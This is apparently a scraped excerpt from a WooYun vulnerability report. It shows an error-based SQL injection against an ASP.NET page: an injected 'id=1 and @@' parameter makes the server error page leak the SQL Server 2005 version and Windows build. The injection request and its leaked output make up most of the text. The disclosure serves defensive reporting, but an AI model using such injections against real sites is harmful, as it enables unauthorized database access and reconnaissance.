 在将 nvarchar 值 'Micros
/lanage/Class_ZjWork/Work_Plan_Particular.aspx?id=1%20and%20@
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信
息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.139
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。]
www.wooyun.org